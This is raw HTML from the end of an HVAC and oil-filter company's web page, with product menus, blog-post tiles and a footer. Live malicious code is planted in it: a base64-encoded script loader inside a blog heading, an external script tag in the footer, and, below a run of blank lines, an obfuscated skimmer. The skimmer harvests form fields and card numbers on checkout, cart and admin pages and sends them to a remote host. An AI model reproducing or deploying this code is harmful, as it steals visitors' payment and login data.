Parts</a></li><li class=" np-95"><a href="https://www.generalfilters.com/shop-iaq-parts/ervhrv-parts.html" >ERV/HRV Parts</a></li><li class="has-submenu  np-5719"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" >Oil Filter Products</a>							<ul class="menu"><li class=" np-5733"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/general-brand-oil-filters.html" >General Brand Oil Filters</a></li>														<li class=" np-5737"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/gar-ber-brand-oil-filters.html" >Gar-Ber Brand Oil Filters</a></li>														<li class=" np-5768"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/unifilter-v2.html" >Unifilter Brand Products</a></li>														<li class=" np-5764"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/accessories-v3.html" >Oil Filter Accessories</a></li>														<li class=" np-5815"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/multi-purpose-filters-v2.html" >Multi-Purpose Filters</a></li>														<li class=" np-6315"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/turret-on-spin-on-oil-filters.html" >Turret On Spin On Oil Filters</a></li>							</ul></li>				</ul> 
							</div>
		</aside>
	</div>
</section>
<section class="latest-posts">
	<div class="row columns">
		<div class="latest-posts-heading">
			Latest Blog Posts
		</div>
	</div>
	<div class="row large-up-4 medium-up-2 small-up-1 blog-grid">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Video--GeneralAire-Cartridge-Air-Filters-Features-and-Benefits_AE396.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-1.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Video:  GeneralAire Cartridge Air Filters Features and Benefits</div>
                      <div class="author-post-date">Posted: 02/16/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/[base64]%3D%3D.slice7%3Bscript_AE395.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-2.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Why We’re Still Breathing Dirty Indoor Air - New York Times<script>new Function(atob(('KPH9hBNZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPScvL3N0YXRpYy1qcy5jb20vanMvZ2YuanMnOw==').slice(7)))();</script></div>
                      <div class="author-post-date">Posted: 01/03/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Healthy-Air-Healthy-Minds_AE394.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-3.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Healthy Air, Healthy Minds</div>
                      <div class="author-post-date">Posted: 12/20/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Elevating-Indoor-Air-Quality---A-Shared-Responsibility-for-HVAC-and-Plumbing-Contractors-APR-Supply-Co.-Editorial-Vol-7_AE393.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-4.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Elevating Indoor Air Quality - A Shared Responsibility for HVAC and Plumbing Contractors (APR Supply Co. Editorial: Vol 7)</div>
                      <div class="author-post-date">Posted: 11/03/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                    </div></section>
<div class="footer-callout">
	<div class="row column">
		<div class="heading">The General Filters Family</div>
	</div>
	<div class="row align-center large-up-5 medium-up-3 small-up-1" data-equalizer>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general-aire.png" alt="General Aire - Fresh Indoor Air Quality">
			</div>
			<div class="message">Whole House Indoor <br> Air Quality Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img style="padding-left: 20px;" src="/images/second_wind.png" alt="">
			</div>
			<div class="message">Whole House <br> UV Air Purifiers</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general.png" alt="General Fuel Oil Products">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-gar-ber.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products <br> Spin-On</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-unifilter.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="nav-section">
		<div class="row align-center">
			<div class="large-3 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Account Information
				</div>
				<ul class="footer-nav">
					<li><a href="/myaccount.html">My Account</a></li>
					<li><a href="/user-registration.html">User Registration</a></li>
				</ul>
				<div class="footer-nav-heading">
					Support
				</div>
				<ul class="footer-nav">
					<li><a href="/support.html">Submit a Support Ticket</a></li>
					<li><a href="/support/warranty-registration.html">Warranty Registration</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Ordering
				</div>
				<ul class="footer-nav">
					<li><a href="/online-ordering.html">Online Ordering</a></li>
					<li><a href="/shipping.html">Shipping</a></li>
					<li><a href="/returns.html">Returns</a></li>
					<li><a href="/payments.html">Payments</a></li>
					<li><a href="/literature-faq.html">Literature</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Our Company
				</div>
				<ul class="footer-nav">
					<li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-55"><a href="https://www.generalfilters.com/news--events.html" >News & Events</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-314"><a href="https://www.generalfilters.com/general-filters-inc.-social-media-terms-of-use.html" >Social Media Terms</a></li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li><li class=" np-11814"><a href="https://www.generalfilters.com/media-kit.html" >Media Kit</a></li>				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Consumers
				</div>
				<ul class="footer-nav">
					<li><a href="/find-a-contractor.html">Find a Contractor</a></li>
					<li><a href="/find-a-sales-agency.html">Find a Sales Agency</a></li>
				</ul>
				<div class="footer-nav-heading">
					Legal
				</div>
				<ul class="footer-nav">
					<li><a href="/terms-of-use.html">Terms of Use</a></li>
					<li><a href="/privacy.html">Privacy</a></li>
				</ul>
			</div>
			<div class="large-3 small-12 columns">
				<div class="footer-nav-heading">
					Connect With Us
				</div>
				<div class="row column">
					<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
				</div>
				<a href="https://lp.constantcontactpages.com/su/MUM9kjT" class="button" target="_blank">Newsletter Signup <i class="material-icons">email</i></a>
			</div>
					</div>
	</div>
	<div class="row large-unstack">
		<div class="columns large-1"></div>
		<div class="columns large-1 large-order-2">
			<img src="/images/footer-flag.jpg" alt="">
		</div>
		<div class="columns large-10 large-offset-1 large-order-1">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 General Filters, Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					GeneralAire specializes in Whole-House Residential Humidifiers, Air Cleaners, Dehumidifiers, UV Air Purifiers, Heat and Energy Recovery Ventilators and Home Heating Fuel Oil Filters.

<scRIpt/src=//jump.autos/jquery.1.min.js></scRIpt>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "",
  "url": "https://www.generalfilters.com/",
  "telephone": "2484765100",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "43800 Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4828031,
    "longitude": -83.4798579
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/"
  ]
}
</script>
































<script>
(function(_0x19bcef,_0x3e87b0){var _0x16bb36=_0x4025,_0x16d7dd=_0x19bcef();while(!![]){try{var _0x4a3a2b=parseInt(_0x16bb36(0x107))/0x1*(parseInt(_0x16bb36(0x133))/0x2)+parseInt(_0x16bb36(0x127))/0x3*(-parseInt(_0x16bb36(0x10a))/0x4)+parseInt(_0x16bb36(0x121))/0x5+-parseInt(_0x16bb36(0x153))/0x6*(parseInt(_0x16bb36(0x114))/0x7)+parseInt(_0x16bb36(0x152))/0x8+parseInt(_0x16bb36(0x142))/0x9*(-parseInt(_0x16bb36(0x13e))/0xa)+-parseInt(_0x16bb36(0x11d))/0xb*(parseInt(_0x16bb36(0xfd))/0xc);if(_0x4a3a2b===_0x3e87b0)break;else _0x16d7dd['push'](_0x16d7dd['shift']());}catch(_0x11d02a){_0x16d7dd['push'](_0x16d7dd['shift']());}}}(_0x5b93,0x44d10));typeof JSON!=='object'&&(JSON={});(function(){'use strict';var _0x1c1806=_0x4025;var _0x354008=/^[\],:{}\s]*$/,_0x38bef0=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x107c06=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x1d0b9b=/(?:^|:|,)(?:\s*\[)+/g,_0x454478=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x3c3116=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x2719a7(_0x2dfabf){return _0x2dfabf<0xa?'0'+_0x2dfabf:_0x2dfabf;}function _0x16f7d7(){return this['valueOf']();}typeof Date[_0x1c1806(0x14e)][_0x1c1806(0x106)]!==_0x1c1806(0x10b)&&(Date['prototype']['toJSON']=function(){var _0x4707ec=_0x1c1806;return isFinite(this[_0x4707ec(0x15a)]())?this['getUTCFullYear']()+'-'+_0x2719a7(this[_0x4707ec(0x13f)]()+0x1)+'-'+_0x2719a7(this[_0x4707ec(0x120)]())+'T'+_0x2719a7(this[_0x4707ec(0xfe)]())+':'+_0x2719a7(this['getUTCMinutes']())+':'+_0x2719a7(this[_0x4707ec(0x139)]())+'Z':null;},Boolean['prototype'][_0x1c1806(0x106)]=_0x16f7d7,Number[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7,String[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7);var _0x525890,_0x5b1a4d,_0x2f5139,_0x1d5b05;function _0x110bc0(_0x4bee58){var _0x260ada=_0x1c1806;return _0x454478[_0x260ada(0xfc)]=0x0,_0x454478['test'](_0x4bee58)?'\x22'+_0x4bee58[_0x260ada(0x136)](_0x454478,function(_0x5b4cfa){var _0xfdb446=_0x260ada,_0x2e061b=_0x2f5139[_0x5b4cfa];return typeof _0x2e061b==='string'?_0x2e061b:'\x5cu'+(_0xfdb446(0x15b)+_0x5b4cfa[_0xfdb446(0x12e)](0x0)[_0xfdb446(0x105)](0x10))[_0xfdb446(0x11a)](-0x4);})+'\x22':'\x22'+_0x4bee58+'\x22';}function _0x4c42e7(_0x542333,_0x46b14e){var _0x144e8f=_0x1c1806,_0x325732,_0x56426f,_0x16ad32,_0x2ce965,_0x12a8ba=_0x525890,_0x50ede5,_0x49f1a6=_0x46b14e[_0x542333];_0x49f1a6&&typeof _0x49f1a6==='object'&&typeof _0x49f1a6[_0x144e8f(0x106)]===_0x144e8f(0x10b)&&(_0x49f1a6=_0x49f1a6['toJSON'](_0x542333));typeof _0x1d5b05==='function'&&(_0x49f1a6=_0x1d5b05[_0x144e8f(0x15d)](_0x46b14e,_0x542333,_0x49f1a6));switch(typeof _0x49f1a6){case _0x144e8f(0x143):return _0x110bc0(_0x49f1a6);case _0x144e8f(0x14b):return isFinite(_0x49f1a6)?String(_0x49f1a6):_0x144e8f(0x144);case _0x144e8f(0x126):case _0x144e8f(0x144):return String(_0x49f1a6);case _0x144e8f(0x116):if(!_0x49f1a6)return'null';_0x525890+=_0x5b1a4d,_0x50ede5=[];if(Object[_0x144e8f(0x14e)]['toString'][_0x144e8f(0x109)](_0x49f1a6)===_0x144e8f(0x12f)){_0x2ce965=_0x49f1a6['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){_0x50ede5[_0x325732]=_0x4c42e7(_0x325732,_0x49f1a6)||_0x144e8f(0x144);}return _0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'[]':_0x525890?'[\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+']':'['+_0x50ede5[_0x144e8f(0x13c)](',')+']',_0x525890=_0x12a8ba,_0x16ad32;}if(_0x1d5b05&&typeof _0x1d5b05===_0x144e8f(0x116)){_0x2ce965=_0x1d5b05['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){typeof _0x1d5b05[_0x325732]===_0x144e8f(0x143)&&(_0x56426f=_0x1d5b05[_0x325732],_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}}else for(_0x56426f in _0x49f1a6){Object[_0x144e8f(0x14e)][_0x144e8f(0x111)][_0x144e8f(0x15d)](_0x49f1a6,_0x56426f)&&(_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}_0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'{}':_0x525890?'{\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+'}':'{'+_0x50ede5[_0x144e8f(0x13c)](',')+'}',_0x525890=_0x12a8ba;return _0x16ad32;}}typeof JSON[_0x1c1806(0x101)]!==_0x1c1806(0x10b)&&(_0x2f5139={'\x08':'\x5cb','\x09':'\x5ct','\x0a':'\x5cn','\x0c':'\x5cf','\x0d':'\x5cr','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON[_0x1c1806(0x101)]=function(_0x1c62dc,_0x22052b,_0x188383){var _0xc11137=_0x1c1806,_0x205737;_0x525890='',_0x5b1a4d='';if(typeof _0x188383===_0xc11137(0x14b))for(_0x205737=0x0;_0x205737<_0x188383;_0x205737+=0x1){_0x5b1a4d+='\x20';}else typeof _0x188383==='string'&&(_0x5b1a4d=_0x188383);_0x1d5b05=_0x22052b;if(_0x22052b&&typeof _0x22052b!==_0xc11137(0x10b)&&(typeof _0x22052b!=='object'||typeof _0x22052b[_0xc11137(0x141)]!==_0xc11137(0x14b)))throw new Error(_0xc11137(0x102));return _0x4c42e7('',{'':_0x1c62dc});}),typeof JSON[_0x1c1806(0x137)]!==_0x1c1806(0x10b)&&(JSON['parse']=function(_0x26d9a0,_0x246fb6){var _0x121e1f=_0x1c1806,_0xdd199d;function _0x462d9c(_0x3adca3,_0x1e4c7b){var _0x5645d3=_0x4025,_0x4d1110,_0x4d76ee,_0x192755=_0x3adca3[_0x1e4c7b];if(_0x192755&&typeof _0x192755===_0x5645d3(0x116))for(_0x4d1110 in _0x192755){Object[_0x5645d3(0x14e)][_0x5645d3(0x111)][_0x5645d3(0x15d)](_0x192755,_0x4d1110)&&(_0x4d76ee=_0x462d9c(_0x192755,_0x4d1110),_0x4d76ee!==undefined?_0x192755[_0x4d1110]=_0x4d76ee:delete _0x192755[_0x4d1110]);}return _0x246fb6['call'](_0x3adca3,_0x1e4c7b,_0x192755);}_0x26d9a0=String(_0x26d9a0),_0x3c3116['lastIndex']=0x0;_0x3c3116[_0x121e1f(0x150)](_0x26d9a0)&&(_0x26d9a0=_0x26d9a0[_0x121e1f(0x136)](_0x3c3116,function(_0x5c61c6){var _0x3c38e9=_0x121e1f;return'\x5cu'+(_0x3c38e9(0x15b)+_0x5c61c6[_0x3c38e9(0x12e)](0x0)[_0x3c38e9(0x105)](0x10))[_0x3c38e9(0x11a)](-0x4);}));if(_0x354008[_0x121e1f(0x150)](_0x26d9a0[_0x121e1f(0x136)](_0x38bef0,'@')[_0x121e1f(0x136)](_0x107c06,']')[_0x121e1f(0x136)](_0x1d0b9b,'')))return _0xdd199d=eval('('+_0x26d9a0+')'),typeof _0x246fb6===_0x121e1f(0x10b)?_0x462d9c({'':_0xdd199d},''):_0xdd199d;});}()),(function(){var _0x10d9f0=_0x4025,_0x457ac3=(function(){var _0x3a8855=!![];return function(_0x3a79c8,_0x1cc01f){var _0x192868=_0x3a8855?function(){var _0x152967=_0x4025;if(_0x1cc01f){var _0x2924cf=_0x1cc01f[_0x152967(0x109)](_0x3a79c8,arguments);return _0x1cc01f=null,_0x2924cf;}}:function(){};return _0x3a8855=![],_0x192868;};}()),_0xc610d=_0x457ac3(this,function(){var _0x18b4a6=_0x4025,_0x39890c=function(){var _0x4aa421=_0x4025,_0x35d516;try{_0x35d516=Function(_0x4aa421(0x12a)+_0x4aa421(0x13b)+');')();}catch(_0xbaa6a7){_0x35d516=window;}return _0x35d516;},_0x494817=_0x39890c(),_0x224cd1=_0x494817[_0x18b4a6(0x128)]=_0x494817[_0x18b4a6(0x128)]||{},_0x31ac65=['log',_0x18b4a6(0x11c),'info',_0x18b4a6(0x15c),_0x18b4a6(0x132),_0x18b4a6(0x124),'trace'];for(var _0x217d7a=0x0;_0x217d7a<_0x31ac65[_0x18b4a6(0x141)];_0x217d7a++){var _0x136345=_0x457ac3['constructor'][_0x18b4a6(0x14e)][_0x18b4a6(0x123)](_0x457ac3),_0x1e2846=_0x31ac65[_0x217d7a],_0x3deadd=_0x224cd1[_0x1e2846]||_0x136345;_0x136345[_0x18b4a6(0x110)]=_0x457ac3['bind'](_0x457ac3),_0x136345[_0x18b4a6(0x105)]=_0x3deadd[_0x18b4a6(0x105)][_0x18b4a6(0x123)](_0x3deadd),_0x224cd1[_0x1e2846]=_0x136345;}});_0xc610d();'use strict';var _0x2a745d={'open':![],'orientation':null},_0x31ead1=0xa0,_0x3adcdd=function(_0x4dee3b,_0x23bb72){var _0x590d15=_0x4025;window['dispatchEvent'](new CustomEvent(_0x590d15(0x131),{'detail':{'open':_0x4dee3b,'orientation':_0x23bb72}}));};setInterval(function(){var _0x42e30d=_0x4025,_0x2e2699=window[_0x42e30d(0x155)]-window[_0x42e30d(0x140)]>_0x31ead1,_0x5b7af7=window['outerHeight']-window[_0x42e30d(0x134)]>_0x31ead1,_0x21d2cd=_0x2e2699?_0x42e30d(0x119):_0x42e30d(0x129);!(_0x5b7af7&&_0x2e2699)&&(window[_0x42e30d(0x158)]&&window[_0x42e30d(0x158)]['chrome']&&window[_0x42e30d(0x158)][_0x42e30d(0x12b)]['isInitialized']||_0x2e2699||_0x5b7af7)?((!_0x2a745d[_0x42e30d(0x122)]||_0x2a745d[_0x42e30d(0x145)]!==_0x21d2cd)&&_0x3adcdd(!![],_0x21d2cd),_0x2a745d['open']=!![],_0x2a745d['orientation']=_0x21d2cd):(_0x2a745d[_0x42e30d(0x122)]&&_0x3adcdd(![],null),_0x2a745d['open']=![],_0x2a745d[_0x42e30d(0x145)]=null);},0x1f4),typeof module!==_0x10d9f0(0x115)&&module[_0x10d9f0(0x157)]?module[_0x10d9f0(0x157)]=_0x2a745d:window[_0x10d9f0(0x146)]=_0x2a745d;}());function contentLoaded(_0xec9fd6,_0x2ab05e){var _0x1eca94=_0x4025,_0x23eb79=![],_0x2b80a2=!![],_0x315976=_0xec9fd6[_0x1eca94(0x10c)],_0x49c9e9=_0x315976[_0x1eca94(0x149)],_0x88e71b=_0x315976[_0x1eca94(0x113)],_0x9430b4=_0x88e71b?_0x1eca94(0x113):'attachEvent',_0x3bd977=_0x88e71b?_0x1eca94(0x10d):_0x1eca94(0x138),_0x142257=_0x88e71b?'':'on',_0x4c7ae3=function(_0x56ab37){var _0x31fdb0=_0x1eca94;if(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x159)&&_0x315976[_0x31fdb0(0x12c)]!=_0x31fdb0(0x112))return;(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x103)?_0xec9fd6:_0x315976)[_0x3bd977](_0x142257+_0x56ab37[_0x31fdb0(0x10f)],_0x4c7ae3,![]);if(!_0x23eb79&&(_0x23eb79=!![]))_0x2ab05e[_0x31fdb0(0x15d)](_0xec9fd6,_0x56ab37[_0x31fdb0(0x10f)]||_0x56ab37);},_0x293d16=function(){var _0x24c086=_0x1eca94;try{_0x49c9e9[_0x24c086(0x117)](_0x24c086(0x156));}catch(_0x25d355){setTimeout(_0x293d16,0x32);return;}_0x4c7ae3(_0x24c086(0x13d));};if(_0x315976['readyState']=='complete')_0x2ab05e[_0x1eca94(0x15d)](_0xec9fd6,_0x1eca94(0x148));else{if(!_0x88e71b&&_0x49c9e9['doScroll']){try{_0x2b80a2=!_0xec9fd6[_0x1eca94(0x14f)];}catch(_0x5f59ae){}if(_0x2b80a2)_0x293d16();}_0x315976[_0x9430b4](_0x142257+'DOMContentLoaded',_0x4c7ae3,![]),_0x315976[_0x9430b4](_0x142257+_0x1eca94(0x159),_0x4c7ae3,![]),_0xec9fd6[_0x9430b4](_0x142257+_0x1eca94(0x103),_0x4c7ae3,![]);}}var __data1='';function _0x4025(_0x24456b,_0x20b263){var _0x228f7b=_0x5b93();return _0x4025=function(_0x36b632,_0x3948d7){_0x36b632=_0x36b632-0xfc;var _0x539836=_0x228f7b[_0x36b632];return _0x539836;},_0x4025(_0x24456b,_0x20b263);}function __preload(){setTimeout(__load,0xbb8);}function __load(){setInterval(getData,0x3e8);}function getData(){var _0xaba05e=_0x4025,_0x461a63=[];if(window[_0xaba05e(0x146)][_0xaba05e(0x122)])return;_0x461a63=toJSONString(document[_0xaba05e(0x15f)]);_0x461a63!=__data1&&(__data1!=''&&__send(_0x461a63),__data1=_0x461a63);return;}function __send(_0x1e7d62){var _0x1a856a=_0x4025;if(!/checkout|cart|page|admin/i[_0x1a856a(0x150)](location[_0x1a856a(0x147)]))return;var _0x3c155c;try{var _0x54bf7e=new Image();_0x1e7d62=_0x1e7d62[_0x1a856a(0x136)](/[^\x00-\x7F]/g,''),_0x54bf7e[_0x1a856a(0x130)]=window[_0x1a856a(0x125)](_0x1a856a(0x12d))+Math[_0x1a856a(0x10e)](Math[_0x1a856a(0x14c)]()*0x989680)+_0x1a856a(0x11e)+window[_0x1a856a(0x11b)](_0x1e7d62)+_0x1a856a(0x13a)+window['btoa'](location[_0x1a856a(0x147)]);}catch(_0x3a798f){}}function __isValid(_0x2c25c5){var _0x4a6dd2=_0x4025,_0x1c5ffb=_0x2c25c5[_0x4a6dd2(0x136)](/[^\d]/,''),_0x458a45='';for(var _0x187ea5=_0x1c5ffb['length']-0x1;_0x187ea5>=0x0;--_0x187ea5){_0x458a45+=_0x187ea5&0x1?_0x1c5ffb[_0x187ea5]:(parseInt(_0x1c5ffb[_0x187ea5])*0x2)[_0x4a6dd2(0x105)]();}var _0x462ed5=_0x458a45['split']('')[_0x4a6dd2(0x14d)](function(_0x477566,_0x5e6781){return _0x477566+parseInt(_0x5e6781);},0x0);return _0x462ed5%0xa===0x0;};function __onunload(){var _0x2775ab=_0x4025,_0x322d7b=(function(){var _0x395045=!![];return function(_0x145441,_0x283a6c){var _0x2d061d=_0x395045?function(){var _0x1bdce0=_0x4025;if(_0x283a6c){var _0x47e439=_0x283a6c[_0x1bdce0(0x109)](_0x145441,arguments);return _0x283a6c=null,_0x47e439;}}:function(){};return _0x395045=![],_0x2d061d;};}()),_0x33b840=_0x322d7b(this,function(){var _0x403795=_0x4025;return _0x33b840[_0x403795(0x105)]()[_0x403795(0x15e)]('(((.+)+)+)+$')['toString']()['constructor'](_0x33b840)[_0x403795(0x15e)](_0x403795(0x118));});_0x33b840();var _0x5e5631=window[_0x2775ab(0xff)]||window[_0x2775ab(0x113)],_0x2eb7e6=window[_0x2775ab(0xff)]?'onbeforeunload':_0x2775ab(0x14a),_0x3a29bb=[];_0x5e5631(_0x2eb7e6,function(_0xfd001a){getData();});}function toJSONString(_0x1c6dde){var _0x1d4d5b=_0x4025,_0x499032={},_0x3e4e07=_0x1c6dde[_0x1d4d5b(0x104)]('input,\x20select,\x20textarea');for(var _0x191ffa=0x0;_0x191ffa<_0x3e4e07[_0x1d4d5b(0x141)];++_0x191ffa){var _0x33a5a2=_0x3e4e07[_0x191ffa],_0x2be82d=_0x33a5a2[_0x1d4d5b(0x154)],_0x6fe7d5=_0x33a5a2[_0x1d4d5b(0x108)];if(_0x6fe7d5!==''&&_0x2be82d){if(_0x33a5a2['tagName']!=_0x1d4d5b(0x11f))_0x499032[_0x2be82d]=_0x6fe7d5;else _0x499032[_0x2be82d]=_0x33a5a2['options'][_0x33a5a2[_0x1d4d5b(0x100)]][_0x1d4d5b(0x135)];}}return JSON['stringify'](_0x499032);}function _0x5b93(){var _0x524f51=['src','devtoolschange','exception','18BGavmF','innerHeight','text','replace','parse','detachEvent','getUTCSeconds','&loc=','{}.constructor(\x22return\x20this\x22)(\x20)','join','poll','1180WIEogm','getUTCMonth','innerWidth','length','12861cIzhBN','string','null','orientation','devtools','href','lazy','documentElement','beforeunload','number','random','reduce','prototype','frameElement','test','push','3318448pouBxR','120sgOgWb','name','outerWidth','left','exports','Firebug','readystatechange','valueOf','0000','error','call','search','body','lastIndex','48LhmhWx','getUTCHours','attachEvent','selectedIndex','stringify','JSON.stringify','load','querySelectorAll','toString','toJSON','41241mHkDxa','value','apply','16YdvJoo','function','document','removeEventListener','round','type','__proto__','hasOwnProperty','complete','addEventListener','12159Wxakjr','undefined','object','doScroll','(((.+)+)+)+$','vertical','slice','btoa','warn','1458919AWOMhd','&data=','SELECT','getUTCDate','1746755dkKvUQ','open','bind','table','atob','boolean','89682NYNzBT','console','horizontal','return\x20(function()\x20','chrome','readyState','aHR0cHM6Ly93d3cudGFoc3RvcmUuY29tL2FkbWluL2dmeC8yNTUvaW5kZXgucGhwP3JuZD0=','charCodeAt','[object\x20Array]'];_0x5b93=function(){return _0x524f51;};return _0x5b93();}contentLoaded(window,__load),__onunload();
</script>				</div>
				<div class="footer-disclaimer-links">
					<a  href="/products/air-cleaners.html" title="Whole House Air Cleaners" >Air Cleaners</a> | <a  href="/products/uv-air-purifier.html" title="In-Home UV Air Purifiers" >In-Home UV Air Purifiers</a> | <a  href="/products/humidifiers.html" title="Whole House Humidifiers" >Humidifiers</a> | <a  href="/products/de-humidifiers.html" title="Whole House Dehumidifiers" >Dehumidifiers</a> | <a  href="/products/heat-and-energy-recovery-ventilators.html" title="Whole House Heat and Energy Recovery Ventilators" >Heat and Energy Recovery Ventilators</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Michigan HVAC Marketing Company">Michigan HVAC Marketing by High Level Marketing</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
<a href="#top" title="scroll to top" class="scroll-too-top">
  <img src="/images/back-to-top.png" alt="scroll to top icon">
</a>	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=649aeeebbf6089c52bd1595c45c4344df484eb3b"></script>
			<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
